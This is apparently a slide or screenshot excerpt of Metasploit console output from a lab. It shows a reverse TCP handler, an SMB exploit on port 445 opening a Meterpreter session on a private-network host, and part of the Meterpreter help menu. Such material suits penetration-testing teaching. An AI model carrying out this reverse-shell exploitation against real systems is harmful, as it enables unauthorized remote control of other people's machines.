 [*] Started reverse TCP handler on 172.16.211.128:4444
[*] 172.16.211.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 172.16.211.129
[*] Meterpreter session 1 opened (172.16.211.128:4444 -> 172.16.211.129:2470) at
 2016-07-19 15:48:48 -0400
meterpreter > ?
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thre
ad